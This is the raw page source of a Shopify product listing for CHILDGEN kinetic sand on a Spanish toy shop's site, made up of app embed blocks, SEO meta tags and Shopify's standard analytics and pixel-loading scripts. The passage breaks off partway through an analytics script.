<!-- END app block --><!-- BEGIN app block: shopify://apps/se-wishlist-engine/blocks/app-embed/8f7c0857-8e71-463d-a168-8e133094753b --><link rel="preload" href="https://cdn.shopify.com/extensions/019bdabd-6cb4-76dd-b102-0fca94c8df62/wishlist-engine-226/assets/wishlist-engine.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bdabd-6cb4-76dd-b102-0fca94c8df62/wishlist-engine-226/assets/wishlist-engine.css"></noscript>

<meta name="wishlist_shop_current_currency" content="€{{amount_with_comma_separator}}" id="wishlist_shop_current_currency"/>
<script data-id="Ad05seVZTT0FSY1FTM__14198427981142892921" type="application/javascript">
  var  customHeartIcon='';
  var  customHeartFillIcon='';
</script>

 
<script src="https://cdn.shopify.com/extensions/019bdabd-6cb4-76dd-b102-0fca94c8df62/wishlist-engine-226/assets/wishlist-engine-app.js" defer></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-site-verification/15507c6e-1aa3-45d3-b698-7e175e033440 -->





<script>
  window.AVADA_SITE_VERTIFICATION_ENABLED = true;
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-seo/15507c6e-1aa3-45d3-b698-7e175e033440 --><script>
  window.AVADA_SEO_ENABLED = true;
</script><!-- BEGIN app snippet: avada-broken-link-manager --><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-site --><!-- END app snippet --><!-- BEGIN app snippet: avada-robot-onpage --><!-- Avada SEO Robot Onpage -->












<!-- END app snippet --><!-- BEGIN app snippet: avada-frequently-asked-questions -->







<!-- END app snippet --><!-- BEGIN app snippet: avada-custom-css --> <!-- BEGIN Avada SEO custom CSS END -->


<!-- END Avada SEO custom CSS END -->
<!-- END app snippet --><!-- BEGIN app snippet: avada-homepage --><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-preload --><script>
  const ignore = ["\/cart","\/account"];
  window.FPConfig = {
      delay: 0,
      ignoreKeywords: ignore || ['/cart', '/account/login', '/account/logout', '/account'],
      maxRPS: 3,
      hoverDelay: 50
  };
</script>


  <script type="lightJs" src="https://cdn.shopify.com/extensions/019bd69f-acd5-7f0b-a4be-3e159fb266d7/avada-seo-suite-222/assets/flying-pages.js" defer="defer"></script>

<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-social -->
<meta property="og:site_name" content="Mano de Santa">
  <meta property="og:url" content="https://manodesantaoficial.es/products/arena-cinetica-1-kilo-childgen">
  <meta property="og:type" content="product"><meta property="og:title" content="Arena Cinética NATURAL 500gr CHILDGEN"><meta property="og:description" content="🌈 Arena Mágica Kinetik de CHILDGEN – ¡Se mueve sola y no mancha! ✨ Formato de 500 g, ideal para 1 o 2 niños 👧👦 A partir de 3 años 🧒 Fabricada con 99% de arena de sílice natural y 1% de polímero natural 🌱 Textura suave, no se seca, no mancha y no se pega 🙌 Propiedades antibacterianas, sin gluten, base acuosa 💧 Certifica"><meta property="product:availability" content="oos">
    <meta property="product:price:amount"
          content="11.95">
    <meta property="product:price:currency" content="EUR"><meta property="og:image" content="http://manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307&width=600">
        <meta property="og:image:secure_url" content="https://manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307&width=600">
        <meta property="og:image:width" content="810">
        <meta property="og:image:height" content="750">
        <meta property="og:image:alt" content="Arena Cinética NATURAL 1 Kilo CHILDGEN - manodesantaoficial">
      
<meta name="twitter:site" content="@Mano de Santa"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Arena Cinética NATURAL 500gr CHILDGEN">
<meta name="twitter:description" content="🌈 Arena Mágica Kinetik de CHILDGEN – ¡Se mueve sola y no mancha! ✨ Formato de 500 g, ideal para 1 o 2 niños 👧👦 A partir de 3 años 🧒 Fabri...">
<meta name="twitter:image" content="http://manodesantaoficial.es/cdn/shop/files/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307">
      

<!-- END app snippet --><!-- BEGIN app snippet: avada-loading --><style>
  @keyframes avada-rotate {
    0% { transform: rotate(0); }
    100% { transform: rotate(360deg); }
  }

  @keyframes avada-fade-out {
    0% { opacity: 1; visibility: visible; }
    100% { opacity: 0; visibility: hidden; }
  }

  .Avada-LoadingScreen {
    display: none;
    width: 100%;
    height: 100vh;
    top: 0;
    position: fixed;
    z-index: 9999;
    display: flex;
    align-items: center;
    justify-content: center;
  
    background-color: #F2F2F2;
  
  }

  .Avada-LoadingScreen svg {
    animation: avada-rotate 1s linear infinite;
    width: 75px;
    height: 75px;
  }
</style>
<script>
  const themeId = Shopify.theme.id;
  const loadingSettingsValue = {"enabled":true,"loadingColor":"#333333","bgColor":"#F2F2F2","waitTime":0,"durationTime":2,"loadingType":"circle","bgType":"color","sizeLoading":"75","displayShow":"first","bgImage":"","currentLogoId":"","themeIds":[162141864268,180440301900,180229439820,182359261516,182474867020],"loadingImageUrl":"","customLogoThemeIds":{}};
  const loadingType = loadingSettingsValue?.loadingType;
  function renderLoading() {
    new MutationObserver((mutations, observer) => {
      if (document.body) {
        observer.disconnect();
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'Avada-LoadingScreen';
        if(loadingType === 'custom_logo' || loadingType === 'favicon_logo') {
          const srcLoadingImage = loadingSettingsValue?.customLogoThemeIds[themeId] || '';
          if(srcLoadingImage) {
            loadingDiv.innerHTML = `
            <img alt="Avada logo"  height="600px" loading="eager" fetchpriority="high"
              src="${srcLoadingImage}&width=600"
              width="600px" />
              `
          }
        }
        if(loadingType === 'circle') {
          loadingDiv.innerHTML = `
        <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 3.75C11.0254 3.75 3.75 11.0254 3.75 20C3.75 21.0355 2.91053 21.875 1.875 21.875C0.839475 21.875 0 21.0355 0 20C0 8.9543 8.9543 0 20 0C31.0457 0 40 8.9543 40 20C40 31.0457 31.0457 40 20 40C18.9645 40 18.125 39.1605 18.125 38.125C18.125 37.0895 18.9645 36.25 20 36.25C28.9748 36.25 36.25 28.9748 36.25 20C36.25 11.0254 28.9748 3.75 20 3.75Z" fill="#333333"/>
        </svg>
      `;
        }

        document.body.insertBefore(loadingDiv, document.body.firstChild || null);
        const e = '2';
        const t = 'first';
        const o = 'first' === t;
        const a = sessionStorage.getItem('isShowLoadingAvada');
        const n = document.querySelector('.Avada-LoadingScreen');
        if (a && o) return (n.style.display = 'none');
        n.style.display = 'flex';
        const i = document.body;
        i.style.overflow = 'hidden';
        const l = () => {
          i.style.overflow = 'auto';
          n.style.animation = 'avada-fade-out 1s ease-out forwards';
          setTimeout(() => {
            n.style.display = 'none';
          }, 1000);
        };
        if ((o && !a && sessionStorage.setItem('isShowLoadingAvada', true), 'duration_auto' === e)) {
          window.onload = function() {
            l();
          };
          return;
        }
        setTimeout(() => {
          l();
        }, 1000 * e);
      }
    }).observe(document.documentElement, { childList: true, subtree: true });
  };
  function isNullish(value) {
    return value === null || value === undefined;
  }
  const themeIds = '162141864268,180440301900,180229439820,182359261516,182474867020';
  const themeIdsArray = themeIds ? themeIds.split(',') : [];

  if(!isNullish(themeIds) && themeIdsArray.includes(themeId.toString()) && loadingSettingsValue?.enabled) {
    renderLoading();
  }

  if(isNullish(loadingSettingsValue?.themeIds) && loadingSettingsValue?.enabled) {
    renderLoading();
  }
</script>
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-social-post --><!-- END app snippet -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bedf3-dbd2-7a1b-80f7-d2cbc9c6a0cf/smart-product-filters-646/assets/globo.filter.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/fe7f91f6-9283-4717-85b7-0d585d174280/jedi-stock-counter-32/assets/main.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/fe7f91f6-9283-4717-85b7-0d585d174280/jedi-stock-counter-32/assets/styles.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/gpomain.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc76a-106b-751f-9c25-43ddd98bfc27/tabs-studio-27/assets/s3340b1d9cf54.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc76a-106b-751f-9c25-43ddd98bfc27/tabs-studio-27/assets/ccf2dff1a1a65.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/4e276193-403c-423f-833c-fefed71819cf/forms-2298/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bec76-bf04-75b3-9131-34827afe520d/smile-io-275/assets/smile-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 73087222092,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 73087222092,storefrontBaseUrl: "https://manodesantaoficial.es",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3182395724","configuration":"{\"accountID\":\"453910\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c8c5e13caf47936e01e8971ef2e1c59c","type":"APP","apiClientId":219313,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"2275803468","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2219442508","configuration":"{\"shop\":\"manodesantaoficial.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1696891212","configuration":"{\"tagID\":\"2614356237905\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1059881292","configuration":"{\"pixelCode\":\"CS4G1EJC77UCAJLLV40G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1021051212","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-EZYWMS0EM3\\\",\\\"target_country\\\":\\\"ES\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/9qskCIqX0tQYEJq3o7EB\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/txCUCIiY0tQYEJq3o7EB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/_J4JCIeX0tQYEJq3o7EB\\\",\\\"MC-NTYLFK304G\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/Gh27CJaR0tQYEJq3o7EB\\\",\\\"MC-NTYLFK304G\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/KPhgCJmR0tQYEJq3o7EB\\\",\\\"MC-NTYLFK304G\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/NYs0CIuY0tQYEJq3o7EB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/OX0sCI2X0tQYEJq3o7EB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"319717708","configuration":"{\"pixel_id\":\"3623080367757045\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"42565964","configuration":"{\"store\":\"manodesantaoficial.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"92733772","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Compras Tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Mano de Santa","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"manodesantaoficial.myshopify.com","countryCode":"ES","storefrontUrl":"https:\/\/manodesantaoficial.es"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":11.95,"currencyCode":"EUR"},"product":{"title":"Arena Cinética NATURAL 500gr CHILDGEN","vendor":"CHILDGEN","id":"9093436539212","untranslatedTitle":"Arena Cinética NATURAL 500gr CHILDGEN","url":"\/products\/arena-cinetica-1-kilo-childgen","type":""},"id":"48304154345804","image":{"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://manodesantaoficial.es/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"73087222092","storefrontBaseUrl":"https:\/\/manodesantaoficial.es","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":11.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Arena Cinética NATURAL 500gr CHILDGEN\",\"vendor\":\"CHILDGEN\",\"id\":\"9093436539212\",\"untranslatedTitle\":\"Arena Cinética NATURAL 500gr CHILDGEN\",\"url\":\"\/products\/arena-cinetica-1-kilo-childgen\",\"type\":\"\"},\"id\":\"48304154345804\",\"image\":{\"src\":\"\/\/manodesantaoficial.es\/cdn\/shop\/files\/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":9093436539212,"gid":"gid:\/\/shopify\/Product\/9093436539212","vendor":"CHILDGEN","type":"","handle":"arena-cinetica-1-kilo-childgen","variants":[{"id":48304154345804,"price":1195,"name":"Arena Cinética NATURAL 500gr CHILDGEN","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9093436539212,"requestId":"235c814a-7802-4ba5-98f9-0f7fa1695d2f-1769349377"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 73087222092,
      theme_id: 188390015308,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//manodesantaoficial.es/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//manodesantaoficial.es/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//manodesantaoficial.es/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":73087222092,"isMerchantRequest":null,"themeId":188390015308,"themeCityHash":"1385715548514647090","contentLanguage":"es","currency":"EUR","eventMetadataId":"c0442d55-6b86-4da1-9075-04f18649923f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

